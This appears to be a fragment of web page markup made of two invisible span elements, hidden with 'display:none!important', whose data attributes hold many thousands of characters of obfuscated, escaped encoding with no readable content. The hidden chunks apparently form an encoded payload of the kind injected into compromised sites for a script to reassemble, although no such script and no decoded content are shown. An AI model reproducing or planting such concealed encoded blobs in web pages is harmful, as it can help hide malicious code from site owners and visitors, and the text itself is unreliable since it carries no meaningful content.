Ch0043%5Ch004n%5Ch004q%5Ch0067%5Ch005n%5Ch0061%5Ch0046%5Ch0070%5Ch0051%5Ch0041%5Ch0061%5Ch0061%5Ch0061%5Ch0069%5Ch005n%5Ch0032%5Ch0030%5Ch0044%5Ch0043%5Ch0050%5Ch006q%5Ch0039%5Ch0030%5Ch0057%5Ch004q%5Ch0056%5Ch004r%5Ch0033%5Ch006p%5Ch004o%5Ch0031%5Ch005n%5Ch002s%5Ch0039%5Ch0049%5Ch0057%5Ch004q%5Ch0053%5Ch0047%5Ch0074%5Ch0032%5Ch004p%5Ch0076%5Ch0057%5Ch0062%5Ch0069%5Ch0045%5Ch0056%5Ch0064%5Ch0044%5Ch0062%5Ch0042%5Ch0031%5Ch0076%5Ch0066%5Ch0043%5Ch0049%5Ch006o%5Ch0046%5Ch0063%5Ch0030%5Ch006o%5Ch0075%5Ch0034%5Ch004p%5Ch0074%5Ch0056%5Ch0054%5Ch0056%5Ch0032%5Ch005n%5Ch005n%5Ch0044%5Ch0050%5Ch006n%5Ch0066%5Ch004r%5Ch0076%5Ch0045%5Ch0044%5Ch0069%5Ch0056%5Ch004o%5Ch0061%5Ch0068%5Ch0030%5Ch006s%5Ch0067%5Ch005n%5Ch0065%5Ch0034%5Ch0069%5Ch006p%5Ch0043%5Ch0031%5Ch0035%5Ch0075%5Ch0065%5Ch0068%5Ch006o%5Ch004o%5Ch0062%5Ch006q%5Ch0064%5Ch0076%5Ch004r%5Ch004s%5Ch0054%5Ch004s%5Ch006s%5Ch0031%5Ch0068%5Ch004n%5Ch0052%5Ch004o%5Ch0055%5Ch0077%5Ch006r%5Ch0054%5Ch0033%5Ch0061%5Ch0032%5Ch0051%5Ch004r%5Ch006p%5Ch0069%5Ch0079%5Ch006s%5Ch005n%5Ch006p%5Ch004r%5Ch0043%5Ch0051%5Ch0030%5Ch0052%5Ch0039%5Ch0043%5Ch0050%5Ch002s%5Ch004s%5Ch0049%5Ch0044%5Ch0055%5Ch0032%5Ch0031%5Ch0057%5Ch0036%5Ch0066%5Ch0068%5Ch0070%5Ch0031%5Ch0032%5Ch0065%5Ch0055%5Ch0059%5Ch0033%5Ch0031%5Ch0051%5Ch0030%5Ch005n%5Ch0036%5Ch0031%5Ch0051%5Ch0054%5Ch004q%5Ch0053%5Ch0047%5Ch004r%5Ch0038%5Ch0075%5Ch0076%5Ch0045%5Ch004q%5Ch006q%5Ch0039%5Ch0077%5Ch0062%5Ch0045%5Ch0066%5Ch0052%5Ch0079%5Ch002o%5Ch0062%5Ch0069%5Ch0059%5Ch0073%5Ch006p%5Ch0063%5Ch0030%5Ch0035%5Ch0048%5Ch0059%5Ch0061%5Ch0074%5Ch0035%5Ch0079%5Ch0056%5Ch0031%5Ch0064%5Ch0064%5Ch0041%5Ch0064%5Ch0061%5Ch004s%5Ch0064%5Ch0035%5Ch0068%5Ch0054%5Ch006p%5Ch0056%5Ch0036%5Ch0062%5Ch006o%5Ch0075%5Ch0073%5Ch0069%5Ch005n%5Ch0041%5Ch0035%5Ch0047%5Ch0032%5Ch0043%5Ch004n%5Ch004r%5Ch002s%5Ch0033%5Ch004n%5Ch0047%5Ch0054%5Ch0041%5Ch0072%5Ch0036%5Ch0039%5Ch004q%5Ch002s%5Ch0079%5Ch0050%5Ch006r%5Ch004q%5Ch0030%5Ch004p%5Ch0054%5Ch0037%5Ch0067%5Ch0030%5Ch006s%5Ch0072%5Ch0054%5Ch004p%5Ch0079%5Ch004n%5Ch0070%5Ch0069%5Ch0077%5Ch0033%5Ch0035%5Ch004q%5Ch0035%5Ch0059%5Ch0032%5Ch0054%5Ch0068%5Ch0038%5Ch0035%5Ch0041%5Ch0063%5Ch004s%5Ch004p%5Ch0064%5Ch006o%5Ch0067%5Ch006r%5Ch006o%5Ch0052%5Ch0044%5Ch0050%5Ch0078%5Ch004p%5Ch005n%5Ch0033%5Ch0062%5Ch0054%5Ch0034%5Ch0057%5Ch0030%5Ch0046%5Ch0056%5Ch0035%5Ch002s%5Ch0064%5Ch0073%5Ch007n%5Ch0055%5Ch0047%5Ch002s%5Ch005n%5Ch0074%5Ch004n%5Ch0053%5Ch0053%5Ch0049%5Ch0044%5Ch0041%5Ch0045%5Ch005n%5Ch0052%5Ch007n%5Ch0055%5Ch0079%5Ch0031%5Ch0048%5Ch007n%5Ch004p%5Ch006o%5Ch0046%5Ch0074%5Ch006r%5Ch0030%5Ch0053%5Ch004q%5Ch0066%5Ch0074%5Ch0064%5Ch0043%5Ch0046%5Ch007n%5Ch0064%5Ch004r%5Ch0046%5Ch0064%5Ch0075%5Ch004p%5Ch0064%5Ch0069%5Ch0074%5Ch0042%5Ch0075%5Ch004o%5Ch0058%5Ch0062%5Ch006o%5Ch007n%5Ch006o%5Ch006n%5Ch005n%5Ch004n%5Ch0045%5Ch0069%5Ch0030%5Ch0048%5Ch006o%5Ch0063%5Ch0036%5Ch0031%5Ch0059%5Ch006n%5Ch0059%5Ch0053%5Ch0047%5Ch004r%5Ch0038%5Ch0045%5Ch0076%5Ch006o%5Ch0064%5Ch006s%5Ch0059%5Ch0045%5Ch0064%5Ch0043%5Ch0066%5Ch0077%5Ch007n%5Ch0037%5Ch0032%5Ch006r%5Ch004n%5Ch0030%5Ch005n%5Ch0038%5Ch0067%5Ch0078%5Ch0043%5Ch0070%5Ch004q%5Ch006p%5Ch005n%5Ch006q%5Ch0055%5Ch006s%5Ch005n%5Ch0070%5Ch0051%5Ch0064%5Ch0075%5Ch0072%5Ch0058%5Ch0035%5Ch0045%5Ch007n%5Ch006q%5Ch005n%5Ch0054%5Ch0071%5Ch006p%5Ch0067%5Ch006o%5Ch0054%5Ch004r%5Ch0055%5Ch0038%5Ch0057%5Ch0032%5Ch004p%5Ch006o%5Ch004q%5Ch002o%5Ch0036%5Ch0063%5Ch007n%5Ch0064%5Ch0053%5Ch0047%5Ch0074%5Ch0032%5Ch0075%5Ch0072%5Ch0048%5Ch004o%5Ch0031%5Ch0067%5Ch0046%5Ch0059%5Ch0051%5Ch004p%5Ch0045%5Ch0067%5Ch0037%5Ch0043%5Ch007n%5Ch004n%5Ch006p%5Ch0042%5Ch004q%5Ch006o%5Ch006o%5Ch0065%5Ch005n%5Ch0059%5Ch002s%5Ch0063%5Ch0069%5Ch0051%5Ch0068%5Ch0059%5Ch004n%5Ch0061%5Ch0047%5Ch0076%5Ch0062%5Ch0066%5Ch0071%5Ch0046%5Ch0044%5Ch0033%5Ch0065%5Ch006q%5Ch004p%5Ch006o%5Ch0069%5Ch004q%5Ch0079%5Ch004q%5Ch0053%5Ch006p%5Ch0043%5Ch0076%5Ch0063%5Ch006p%5Ch0038%5Ch0036%5Ch0039%5Ch0041%5Ch006n%5Ch0063%5Ch0042%5Ch0033%5Ch0073%5Ch0032%5Ch0075%5Ch002s%5Ch0033%5Ch004s%5Ch0076%5Ch0041%5Ch006p%5Ch004p%5Ch004o%5Ch0053%5Ch0031%5Ch006n%5Ch0072%5Ch0061%5Ch0047%5Ch0066%5Ch007n%5Ch0041%5Ch004s%5Ch0073%5Ch0056%5Ch0032%5Ch0037%5Ch0059%5Ch0077%5Ch006p%5Ch0069%5Ch0052%5Ch0069%5Ch0064%5Ch0039%5Ch0044%5Ch0051%5Ch0071%5Ch0050%5Ch0049%5Ch006n%5Ch0055%5Ch006r%5Ch006o%5Ch0054%5Ch0058%5Ch0072%5Ch0069%5Ch0075%5Ch004q%5Ch0043%5Ch0066%5Ch004r%5Ch0042%5Ch006q%5Ch0032%5Ch0053%5Ch0034%5Ch0073%5Ch0038%5Ch0077%5Ch0041%5Ch0047%5Ch004p%5Ch0058%5Ch0033%5Ch005n%5Ch0071%5Ch0051%5Ch004o%5Ch0054%5Ch0062%5Ch0077%5Ch0030%5Ch0056%5Ch005n%5Ch004o%5Ch0069%5Ch0032%5Ch0067%5Ch0074%5Ch0033%5Ch006n%5Ch004n%5Ch002o%5Ch0034%5Ch006s%5Ch0078%5Ch0067%5Ch0037%5Ch004r%5Ch0064%5Ch0038%5Ch005n%5Ch006q%5Ch0051%5Ch0075%5Ch0068%5Ch0076%5Ch0051%5Ch004r%5Ch0071%5Ch0071%5Ch0061%5Ch0067%5Ch0052%5Ch006p%5Ch0035%5Ch0077%5Ch0053%5Ch0035%5Ch0075%5Ch0045%5Ch0034%5Ch0078%5Ch0042%5Ch0078%5Ch0031%5Ch0030%5Ch0038%5Ch0077%5Ch0038%5Ch0070%5Ch0070%5Ch0037%5Ch0041%5Ch006n%5Ch0063%5Ch0054%5Ch007n%5Ch005n%5Ch002s%5Ch0046%5Ch0057%5Ch0044%5Ch004p%5Ch0069%5Ch0051%5Ch0078%5Ch0049%5Ch0054%5Ch007n%5Ch0067%5Ch0030%5Ch0031%5Ch0037%5Ch0032%5Ch004s%5Ch0077%5Ch0035%5Ch0064%5Ch0067%5Ch006n%5Ch0032%5Ch0059%5Ch004n%5Ch0076%5Ch0074%5Ch0058%5Ch0055%5Ch0074%5Ch0039%5Ch0073%5Ch0046%5Ch004s%5Ch0076%5Ch0072%5Ch0049%5Ch0072%5Ch0055%5Ch006r%5Ch006n%5Ch0037%5Ch0037%5Ch0075%5Ch006o%5Ch006s%5Ch006o%5Ch0053%5Ch0061%5Ch0049%5Ch0045%5Ch007n%5Ch0068%5Ch0063%5Ch0039%5Ch004n%5Ch0079%5Ch0052%5Ch0045%5Ch0042%5Ch0055%5Ch0033%5Ch0033%5Ch0062%5Ch006p%5Ch0032%5Ch004s%5Ch0047%5Ch0063%5Ch0070%5Ch0059%5Ch006o%5Ch0059%5Ch0058%5Ch002s%5Ch0041%5Ch006o%5Ch0036%5Ch0044%5Ch0079%5Ch0049%5Ch0031%5Ch004n%5Ch0035%5Ch0030%5Ch0031%5Ch0071%5Ch006s%5Ch004p%5Ch006n%5Ch0077%5Ch0058%5Ch0054%5Ch0067%5Ch0070%5Ch0074%5Ch0045%5Ch004s%5Ch004p%5Ch0050%5Ch004q%5Ch0067%5Ch0078%5Ch0079%5Ch0031%5Ch0064%5Ch006q%5Ch004o%5Ch006o%5Ch0079%5Ch0030%5Ch0047%5Ch004q%5Ch0064%5Ch0056%5Ch006q%5Ch0069%5Ch006s%5Ch004r%5Ch0059%5Ch0037%5Ch0039%5Ch0059%5Ch0069%5Ch0050%5Ch004s%5Ch0053%5Ch0038%5Ch0034%5Ch0051%5Ch0044%5Ch0033%5Ch0063%5Ch006o%5Ch0064%5Ch0057%5Ch0056%5Ch002s%5Ch002s%5Ch0043%5Ch0038%5Ch0055%5Ch0066%5Ch0042%5Ch0059%5Ch0073%5Ch0030%5Ch0039%5Ch0067%5Ch007n%5Ch0057%5Ch0049%5Ch004p%5Ch0067%5Ch0064%5Ch0043%5Ch0051%5Ch0067%5Ch004n%5Ch0074%5Ch0051%5Ch0066%5Ch0036%5Ch0076%5Ch004s%5Ch0074%5Ch0038%5Ch0048%5Ch0069%5Ch0049%5Ch0047%5Ch004p%5Ch0069%5Ch0078%5Ch0034%5Ch007n%5Ch004p%5Ch0051%5Ch004r%5Ch0079%5Ch0069%5Ch0048%5Ch0045%5Ch0074%5Ch0034%5Ch0067%5Ch0045%5Ch0054%5Ch004q%5Ch0045%5Ch006n%5Ch004n%5Ch0074%5Ch0059%5Ch0076%5Ch0030%5Ch0063%5Ch0077%5Ch0030%5Ch0056%5Ch005n%5Ch005n%5Ch0036%5Ch0031%5Ch006n%5Ch0031%5Ch0032%5Ch0047%5Ch0062%5Ch0070%5Ch0077%5Ch0034%5Ch0030%5Ch0065%5Ch0075%5Ch004o%5Ch0043%5Ch0065%5Ch0051%5Ch0052%5Ch0063%5Ch0058%5Ch0052%5Ch0035%5Ch0058%5Ch0053%5Ch006r%5Ch002o%5Ch004r%5Ch006n%5Ch0077%5Ch0033%5Ch006r%5Ch0051%5Ch0053%5Ch0061%5Ch0068%5Ch006p%5Ch0030%5Ch0047%5Ch005n%5Ch0052%5Ch0039%5Ch0057%5Ch0032%5Ch004q%5Ch0063%5Ch006s%5Ch0034%5Ch0031%5Ch0034%5Ch0053%5Ch0059%5Ch0042%5Ch006n%5Ch004n%5Ch0074%5Ch0047%5Ch007n%5Ch0048%5Ch004o%5Ch0071%5Ch0030%5Ch0055%5Ch0064%5Ch0046%5Ch004p%5Ch0030%5Ch0079%5Ch0079%5Ch0044%5Ch006n%5Ch0066%5Ch0062%5Ch0077%5Ch0034%5Ch0068%5Ch0035%5Ch0043%5Ch006s%5Ch0062%5Ch0078%5Ch004r%5Ch0043%5Ch0051%5Ch006s%5Ch0056%5Ch004q%5Ch0041%5Ch0059%5Ch007n%5Ch002o%5Ch0043%5Ch006n%5Ch0067%5Ch006q%5Ch0033%5Ch0051%5Ch004s%5Ch004o%5Ch006o%5Ch0067%5Ch0073%5Ch0044%5Ch0065%5Ch0057%5Ch0051%5Ch0030%5Ch002o%5Ch006n%5Ch004q%5Ch0050%5Ch0078%5Ch0062%5Ch0049%5Ch0042%5Ch0056%5Ch0067%5Ch0050%5Ch0064%5Ch0037%5Ch004p%5Ch004s%5Ch006n%5Ch004p%5Ch006r%5Ch006o%5Ch0046%5Ch004p%5Ch0058%5Ch0062%5Ch0042%5Ch0033%5Ch002s%5Ch0054%5Ch0048%5Ch0059%5Ch0030%5Ch0078%5Ch0074%5Ch006r%5Ch002o%5Ch0036%5Ch004r%5Ch004s%5Ch0073%5Ch006s%5Ch0043%5Ch0052%5Ch0079%5Ch0039%5Ch0074%5Ch0042%5Ch0066%5Ch0061%5Ch0061%5Ch004q%5Ch0075%5Ch0067%5Ch006q%5Ch0078%5Ch0043%5Ch0043%5Ch0076%5Ch006o%5Ch006s%5Ch006o%5Ch0069%5Ch0065%5Ch002o%5Ch0038%5Ch0044%5Ch0077%5Ch004p%5Ch006o%5Ch004r%5Ch0074%5Ch006s%5Ch004r%5Ch0058%5Ch0049%5Ch0054%5Ch0058%5Ch0049%5Ch006s%5Ch0052%5Ch0061%5Ch0051%5Ch0049%5Ch006r%5Ch0041%5Ch0045%5Ch005n%5Ch0054%5Ch0072%5Ch0067%5Ch0037%5Ch006p%5Ch0061%5Ch0033%5Ch0042%5Ch0063%5Ch004r%5Ch002s%5Ch0076%5Ch0043%5Ch0047%5Ch0071%5Ch0045%5Ch0059%5Ch0049%5Ch0052%5Ch0066%5Ch0047%5Ch0052%5Ch0035%5Ch0058%5Ch0053%5Ch006r%5Ch002o%5Ch004r%5Ch006n%5Ch0077%5Ch0033%5Ch006r%5Ch0051%5Ch0053%5Ch0061%5Ch0068%5Ch006p%5Ch0030%5Ch0047%5Ch005n%5Ch0052%5Ch0039%5Ch0057%5Ch0032%5Ch004q%5Ch0063%5Ch006s%5Ch0034%5Ch0031%5Ch0034%5Ch0053%5Ch0059%5Ch0042%5Ch006n%5Ch004n%5Ch0074%5Ch0047%5Ch007n%5Ch0048%5Ch004o%5Ch0071%5Ch0030%5Ch0055%5Ch0064%5Ch0046%5Ch004p%5Ch0030%5Ch0079%5Ch0079%5Ch0044%5Ch006n%5Ch0066%5Ch0062%5Ch0077%5Ch0049%5Ch0033%5Ch0039%5Ch0054%5Ch0038%5Ch004p%5Ch0069%5Ch0038%5Ch0043%5Ch0051%5Ch0078%5Ch0039%5Ch004q%5Ch0045%5Ch0065%5Ch0058%5Ch0066%5Ch004q%5Ch0069%5Ch0039%5Ch0033%5Ch0032%5Ch0052%5Ch0058%5Ch004p%5Ch006o%5Ch0067%5Ch0030%5Ch007n%5Ch004p%5Ch0058%5Ch0068%5Ch006q%5Ch0077%5Ch0051%5Ch0077%5Ch0039%5Ch0036%5Ch0030%5Ch005n%5Ch0044%5Ch005n%5Ch0051%5Ch0048%5Ch004r%5Ch002s%5Ch0042%5Ch0032%5Ch0079%5Ch004p%5Ch0076%5Ch0063%5Ch0045%5Ch0061%5Ch0041%5Ch004p%5Ch0055%5Ch0079%5Ch0030%5Ch0072%5Ch006n%5Ch0059%5Ch0046%5Ch004o%5Ch007n%5Ch0045%5Ch0077%5Ch0066%5Ch0070%5Ch004p%5Ch002s%5Ch0055%5Ch0053%5Ch0056%5Ch0073%5Ch005n%5Ch004n%5Ch0044%5Ch0059%5Ch002s%5Ch0050%5Ch004q%5Ch0072%5Ch006o%5Ch006p%5Ch006o%5Ch0063%5Ch0033%5Ch0066%5Ch0078%5Ch0039%5Ch0064%5Ch0045%5Ch0054%5Ch004o%5Ch0063%5Ch0033%5Ch0033%5Ch0047%5Ch0049%5Ch0035%5Ch0070%5Ch0065%5Ch0052%5Ch0065%5Ch006o%5Ch0051%5Ch0068%5Ch0039%5Ch006s%5Ch004q%5Ch0058%5Ch0079%5Ch0049%5Ch0070%5Ch0063%5Ch0046%5Ch005n%5Ch0046%5Ch004p%5Ch0030%5Ch0067%5Ch0031%5Ch0058%5Ch006n%5Ch004q%5Ch0069%5Ch0031%5Ch005n%5Ch007n%5Ch006p%5Ch0072%5Ch0039%5Ch0059%5Ch0035%5Ch0067%5Ch0053%5Ch0051%5Ch0075%5Ch0056%5Ch004r%5Ch0051%5Ch0041%5Ch002o%5Ch0066%5Ch0050%5Ch0069%5Ch0039%5Ch0033%5Ch0030%5Ch0042%5Ch004s%5Ch004o%5Ch0032%5Ch0068%5Ch004r%5Ch0079%5Ch004p%5Ch0055%5Ch0059%5Ch0047%5Ch0032%5Ch004p%5Ch006o%5Ch004q%5Ch002o%5Ch0078%5Ch0041%5Ch0044%5Ch0065%5Ch0057%5Ch0054%5Ch0070%5Ch0067%5Ch0045%5Ch0048%5Ch0032%5Ch0052%5Ch0034%5Ch005n%5Ch0030%5Ch0059%5Ch004o%5Ch004o%5Ch0055%5Ch006r%5Ch0052%5Ch0071%5Ch0048%5Ch0066%5Ch0077%5Ch0031%5Ch005n%5Ch007n%5Ch0031%5Ch0061%5Ch004n%5Ch004n%5Ch006p%5Ch0059%5Ch0032%5Ch0058%5Ch0069%5Ch0039%5Ch0074%5Ch0044%5Ch0065%5Ch0058%5Ch0071%5Ch0064%5Ch006p%5Ch004q%5Ch0057%5Ch0033%5Ch0066%5Ch0050%5Ch004o%5Ch0069%5Ch0075%5Ch0049%5Ch0069%5Ch004q%5Ch005n%5Ch006s%5Ch0057%5Ch0031%5Ch004r%5Ch0045%5Ch0064%5Ch0039%5Ch0068%5Ch0030%5Ch006q%5Ch0050%5Ch0049%5Ch004o%5Ch0049%5Ch006s%5Ch0051%5Ch0057%5Ch0054%5Ch004n%5Ch006o%5Ch006p%5Ch0077%5Ch005n%5Ch0054%5Ch0044%5Ch0052%5Ch0031%5Ch0037%5Ch0061%5Ch0058%5Ch004p%5Ch0032%5Ch0042%5Ch004n%5Ch007n%5Ch0030%5Ch0032%5Ch0059%5Ch0059%5Ch0073%5Ch006s%5Ch0048%5Ch0046%5Ch007n%5Ch006p%5Ch0074%5Ch0051%5Ch004n%5Ch006n%5Ch0066%5Ch004q%5Ch0077%5Ch0067%5Ch006r%5Ch0031%5Ch0055%5Ch004o%5Ch004o%5Ch0078%5Ch0069%5Ch0051%5Ch0069%5Ch004q%5Ch0056%5Ch0078%5Ch0057%5Ch0032%5Ch0057%5Ch0067%5Ch0073%5Ch002o%5Ch0030%5Ch0064%5Ch0053%5Ch0065%5Ch0047%5Ch0048%5Ch0074%5Ch006s%5Ch004p%5Ch0065%5Ch0053%5Ch0062%5Ch0079%5Ch0030%5Ch0046%5Ch0059%5Ch0042%5Ch004p%5Ch0045%5Ch0032%5Ch006s%5Ch0058%5Ch007" style="display:none!important"></span>

<span id="GnKNc8Jqx94" data-b="n%5Ch004n%5Ch0039%5Ch004n%5Ch0065%5Ch0030%5Ch0077%5Ch0037%5Ch002o%5Ch0066%5Ch0076%5Ch0046%5Ch0079%5Ch0052%5Ch0073%5Ch0052%5Ch0035%5Ch0058%5Ch004s%5Ch006n%5Ch0065%5Ch004r%5Ch0075%5Ch0049%5Ch006r%5Ch006o%5Ch0048%5Ch006q%5Ch004p%5Ch0067%5Ch0039%5Ch0064%5Ch0045%5Ch0065%5Ch004r%5Ch0056%5Ch0057%5Ch0032%5Ch0041%5Ch0045%5Ch0059%5Ch006o%5Ch0071%5Ch005n%5Ch0043%5Ch0063%5Ch0058%5Ch006r%5Ch0035%5Ch002s%5Ch0059%5Ch0076%5Ch0030%5Ch0063%5Ch006n%5Ch0067%5Ch0046%5Ch0065%5Ch0043%5Ch0048%5Ch0068%5Ch006o%5Ch006r%5Ch0036%5Ch0031%5Ch0050%5Ch0071%5Ch0045%5Ch004q%5Ch006r%5Ch006p%5Ch0071%5Ch0049%5Ch0062%5Ch002s%5Ch0063%5Ch0043%5Ch0057%5Ch0030%5Ch0052%5Ch0039%5Ch0041%5Ch004n%5Ch0048%5Ch0036%5Ch004r%5Ch0072%5Ch004q%5Ch0032%5Ch0031%5Ch0063%5Ch0057%5Ch0071%5Ch0069%5Ch0073%5Ch006p%5Ch0044%5Ch004o%5Ch0056%5Ch0068%5Ch0047%5Ch0078%5Ch0044%5Ch0073%5Ch0073%5Ch0074%5Ch0067%5Ch0077%5Ch0069%5Ch0066%5Ch0055%5Ch0072%5Ch004q%5Ch0034%5Ch0055%5Ch0066%5Ch0033%5Ch0064%5Ch0079%5Ch0077%5Ch006p%5Ch005n%5Ch0066%5Ch0066%5Ch0067%5Ch0079%5Ch0032%5Ch0043%5Ch0043%5Ch004p%5Ch002o%5Ch0052%5Ch0074%5Ch0069%5Ch006o%5Ch0071%5Ch0049%5Ch004r%5Ch0069%5Ch0055%5Ch0079%5Ch0046%5Ch0068%5Ch0059%5Ch004n%5Ch0061%5Ch0041%5Ch0044%5Ch0036%5Ch0059%5Ch0073%5Ch0074%5Ch0079%5Ch0079%5Ch0046%5Ch006q%5Ch0037%5Ch0068%5Ch0067%5Ch0030%5Ch0054%5Ch004o%5Ch0050%5Ch004r%5Ch0033%5Ch0030%5Ch0055%5Ch0049%5Ch0039%5Ch0038%5Ch0075%5Ch004r%5Ch0053%5Ch004q%5Ch0056%5Ch004p%5Ch0059%5Ch0076%5Ch004o%5Ch0048%5Ch0057%5Ch0062%5Ch004q%5Ch006p%5Ch006o%5Ch004s%5Ch0045%5Ch0033%5Ch0051%5Ch0030%5Ch0030%5Ch0066%5Ch0068%5Ch004r%5Ch002s%5Ch0064%5Ch0039%5Ch0067%5Ch0069%5Ch0047%5Ch0070%5Ch0049%5Ch0074%5Ch004n%5Ch0053%5Ch0058%5Ch0074%5Ch006p%5Ch0064%5Ch0045%5Ch0064%5Ch004s%5Ch004s%5Ch004n%5Ch007n%5Ch0074%5Ch0079%5Ch0033%5Ch0065%5Ch0053%5Ch004o%5Ch006o%5Ch0075%5Ch0038%5Ch0079%5Ch0061%5Ch0047%5Ch0052%5Ch006q%5Ch0030%5Ch0051%5Ch0049%5Ch0064%5Ch002o%5Ch0076%5Ch0064%5Ch0079%5Ch0066%5Ch0064%5Ch002s%5Ch0070%5Ch0036%5Ch004o%5Ch0036%5Ch0043%5Ch004n%5Ch0079%5Ch0055%5Ch0031%5Ch0063%5Ch005n%5Ch0048%5Ch0041%5Ch0032%5Ch002s%5Ch006r%5Ch006r%5Ch004r%5Ch0070%5Ch0064%5Ch0064%5Ch0068%5Ch0072%5Ch0066%5Ch006s%5Ch0049%5Ch0037%5Ch0042%5Ch0048%5Ch0042%5Ch0078%5Ch0055%5Ch004n%5Ch0057%5Ch0050%5Ch0054%5Ch0050%5Ch004s%5Ch0074%5Ch0049%5Ch0058%5Ch0079%5Ch0051%5Ch0043%5Ch002s%5Ch0067%5Ch0079%5Ch0041%5Ch0043%5Ch0061%5Ch0055%5Ch0045%5Ch0043%5Ch0076%5Ch0066%5Ch0059%5Ch0034%5Ch0034%5Ch006o%5Ch0049%5Ch0033%5Ch004n%5Ch0048%5Ch0075%5Ch004q%5Ch0075%5Ch0051%5Ch0057%5Ch0043%5Ch004n%5Ch0078%5Ch006o%5Ch0052%5Ch0065%5Ch0058%5Ch002s%5Ch0067%5Ch0078%5Ch0038%5Ch0066%5Ch0079%5Ch004p%5Ch002s%5Ch0049%5Ch005n%5Ch0030%5Ch0061%5Ch006r%5Ch0070%5Ch0065%5Ch0031%5Ch006o%5Ch0069%5Ch0056%5Ch0073%5Ch0051%5Ch0038%5Ch0042%5Ch005n%5Ch006r%5Ch002o%5Ch004s%5Ch0067%5Ch0073%5Ch0053%5Ch0031%5Ch0066%5Ch006q%5Ch0072%5Ch006r%5Ch006s%5Ch0034%5Ch007n%5Ch0061%5Ch004q%5Ch0035%5Ch0047%5Ch0031%5Ch005n%5Ch0056%5Ch0038%5Ch0036%5Ch0067%5Ch0042%5Ch0033%5Ch004o%5Ch0056%5Ch002s%5Ch005n%5Ch0075%5Ch0041%5Ch0057%5Ch0043%5Ch004p%5Ch0032%5Ch0038%5Ch0077%5Ch0063%5Ch0054%5Ch0062%5Ch0078%5Ch0030%5Ch002o%5Ch0066%5Ch0044%5Ch0065%5Ch002s%5Ch0056%5Ch004r%5Ch006q%5Ch0038%5Ch0057%5Ch0049%5Ch0062%5Ch0035%5Ch0034%5Ch0054%5Ch0055%5Ch0031%5Ch0031%5Ch0034%5Ch0056%5Ch004p%5Ch0057%5Ch0062%5Ch005n%5Ch0034%5Ch0056%5Ch006q%5Ch0032%5Ch0057%5Ch006q%5Ch0062%5Ch0067%5Ch0070%5Ch0041%5Ch0032%5Ch0049%5Ch0061%5Ch0068%5Ch006q%5Ch0032%5Ch005n%5Ch0056%5Ch0038%5Ch0036%5Ch0068%5Ch004r%5Ch0033%5Ch004o%5Ch0058%5Ch0076%5Ch0059%5Ch0075%5Ch0058%5Ch0079%5Ch0057%5Ch004s%5Ch006s%5Ch0073%5Ch0031%5Ch005n%5Ch0057%5Ch004o%5Ch0055%5Ch006r%5Ch0037%5Ch0036%5Ch0056%5Ch0065%5Ch0033%5Ch0074%5Ch0039%5Ch0067%5Ch0031%5Ch0065%5Ch004n%5Ch0062%5Ch002o%5Ch0067%5Ch0053%5Ch0056%5Ch0079%5Ch0070%5Ch0070%5Ch0044%5Ch0063%5Ch004p%5Ch0076%5Ch004n%5Ch0044%5Ch0030%5Ch007n%5Ch0030%5Ch0053%5Ch006q%5Ch004p%5Ch006o%5Ch006o%5Ch0073%5Ch006n%5Ch004o%5Ch0052%5Ch006p%5Ch006o%5Ch006q%5Ch0041%5Ch0052%5Ch0076%5Ch007n%5Ch0030%5Ch0064%5Ch0069%5Ch0066%5Ch0056%5Ch0054%5Ch0035%5Ch0067%5Ch0047%5Ch0033%5Ch0057%5Ch004s%5Ch006s%5Ch0073%5Ch0031%5Ch0052%5Ch0062%5Ch0066%5Ch0051%5Ch0079%5Ch006s%5Ch0033%5Ch0053%5Ch0045%5Ch0079%5Ch004r%5Ch004r%5Ch0076%5Ch0037%5Ch0071%5Ch0049%5Ch004o%5Ch0068%5Ch0051%5Ch0041%5Ch0047%5Ch0073%5Ch004r%5Ch0074%5Ch0046%5Ch004s%5Ch004p%5Ch002o%5Ch004n%5Ch0076%5Ch0052%5Ch006r%5Ch0033%5Ch0042%5Ch0043%5Ch0061%5Ch0068%5Ch0073%5Ch0064%5Ch0033%5Ch0050%5Ch0059%5Ch0068%5Ch0032%5Ch0032%5Ch0044%5Ch0073%5Ch0074%5Ch0074%5Ch0067%5Ch0077%5Ch0069%5Ch0066%5Ch0055%5Ch0048%5Ch004r%5Ch0038%5Ch0045%5Ch0048%5Ch0032%5Ch0052%5Ch0039%5Ch005n%5Ch0045%5Ch005n%5Ch0043%5Ch007n%5Ch0041%5Ch0032%5Ch0034%5Ch0037%5Ch006q%5Ch004r%5Ch002s%5Ch0064%5Ch0064%5Ch0068%5Ch002o%5Ch0075%5Ch006s%5Ch0049%5Ch0067%5Ch0039%5Ch006n%5Ch0055%5Ch006s%5Ch004n%5Ch0063%5Ch0045%5Ch0049%5Ch0048%5Ch002s%5Ch0062%5Ch0077%5Ch0051%5Ch006r%5Ch0078%5Ch0066%5Ch0057%5Ch0037%5Ch0068%5Ch0037%5Ch0035%5Ch007n%5Ch004o%5Ch0052%5Ch0056%5Ch0033%5Ch0033%5Ch0050%5Ch004r%5Ch004r%5Ch002s%5Ch0039%5Ch0034%5Ch0043%5Ch0063%5Ch004n%5Ch006q%5Ch0059%5Ch0074%5Ch0049%5Ch0065%5Ch0079%5Ch0064%5Ch002s%5Ch0055%5Ch0056%5Ch0062%5Ch0047%5Ch0048%5Ch0042%5Ch0031%5Ch002s%5Ch002s%5Ch0079%5Ch004s%5Ch0031%5Ch0031%5Ch0039%5Ch006o%5Ch0077%5Ch0054%5Ch0038%5Ch0053%5Ch0077%5Ch0030%5Ch0058%5Ch0042%5Ch0077%5Ch0063%5Ch0059%5Ch0051%5Ch0048%5Ch006q%5Ch002o%5Ch004s%5Ch0075%5Ch0034%5Ch0058%5Ch0030%5Ch004o%5Ch0062%5Ch0072%5Ch0067%5Ch006r%5Ch0034%5Ch0047%5Ch0066%5Ch0051%5Ch0039%5Ch0032%5Ch0077%5Ch004r%5Ch0038%5Ch004q%5Ch002s%5Ch002s%5Ch0045%5Ch0043%5Ch0063%5Ch0051%5Ch0072%5Ch0063%5Ch0039%5Ch0055%5Ch0048%5Ch0048%5Ch0066%5Ch0038%5Ch0042%5Ch0055%5Ch0061%5Ch0052%5Ch0076%5Ch0041%5Ch0032%5Ch007n%5Ch002s%5Ch0032%5Ch005n%5Ch0068%5Ch0049%5Ch0049%5Ch0077%5Ch0071%5Ch007n%5Ch0059%5Ch004r%5Ch0070%5Ch0038%5Ch0079%5Ch0051%5Ch0036%5Ch0059%5Ch0049%5Ch0057%5Ch0061%5Ch0058%5Ch0066%5Ch0050%5Ch006q%5Ch0055%5Ch0033%5Ch0030%5Ch0042%5Ch0075%5Ch004s%5Ch0031%5Ch0037%5Ch004r%5Ch0079%5Ch004p%5Ch0054%5C